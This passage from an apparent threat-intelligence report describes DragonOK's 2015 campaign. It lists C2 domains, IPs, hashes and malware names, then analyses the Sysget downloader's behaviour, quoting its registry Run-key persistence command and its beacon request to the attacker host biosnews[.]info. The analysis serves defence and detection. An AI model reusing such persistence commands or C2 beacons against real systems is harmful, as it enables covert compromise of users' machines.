103.21.141.63 bbs.jcwork.com wtao1070@sina.com DragonOK mmarta.dll FormerFirstRAT 59.49.230.199 new.hotjmon.com hklog chrome_frame_helper.dll NewCT d8b70eaf45d4e726a2fed95f9d6ea2bcd5118 lpc80bnom.dll 64dcb35b6a9d8b3541e3bf54a8cf99d0f745 76ae49a01acf48e596a9a3fa9a634b4b9ba9 PlugX schost.exe biosnews.info https.newsblink.com zbsmax1101@gmail.com bbs.taurecord.com 103.20.195.61 6a95215a12e1cb94a58db24cb1750311 Poisonlvy shost.exe bbs.newsblink.com Registrant Registrant Filename Resolution Resolution Registrant C2 Filename Downloaded on 16 Mar 2015 Downloaded on 18 Mar 2015 Filename Downloaded on 17 Mar 2015 Filename C2 Downloaded on 16 Mar 2015 Resolution Registrant Registrant Registrant Resolution Downloaded on 17 Mar 2015 Filename Resolution
Figure 7. Relationship between five additional backdoors used by DragonOK and their C2 servers in this campaign.
The following section details the functionality of the malware deployed in this campaign.
Malware Details
Sysget/HelloBridge
In this campaign, Sysget samples were attached to e-mails and used various icons to trick users into infecting their systems. The majority of these samples are self-extracting executables that contain both a malicious downloader, along with a legitimate file. When the self-extracting executable is launched, the downloader and legitimate file are typically dropped in one of the following directories and then executed:
%PROGRAMFILES%
%WINDIR%\Temp
When the malicious downloader is executed, it begins by creating the 'mcsong[]' event in order to ensure one instance is running. It then spawns a new instance of 'C:\\windows\\system32\\cmd.exe' with a window name of 'Chrome-Update'. It attempts to obtain a handle to this window using the FindWindowW API call and then proceeds to send the following command to this executable. This allows the malware to indirectly execute a command within the cmd.exe process.
reg add hkcu\software\microsoft\windows\currentversion\run /v netshare /f /d %temp%\notilv.exe /t REG_EXPAND_SZ
This registry key will ensure an executable that it later downloads is configured to persist across reboots. It then sends the 'exit' command to this executable, which will kill this particular process.
The malware then attempts to read the following file. This file is used to store a key that is later used to decrypt data received during network communications.
%temp%\ibmCon6.tmp
If the file does not exist, it will make the following GET request:
GET /index.php?fn=s4&name=4890c2d546fa48a536b75b48b17de023
HTTP/1.1
User-Agent: Mozilla/5.0 (compatible; MSIE 10.0; Windows NT 6.1;
Trident/6.0)
Host: biosnews[.]info
Connection: Keep-Alive
The filename and name parameters are statically set in the above request. The server responds with data similar to the following:
4/8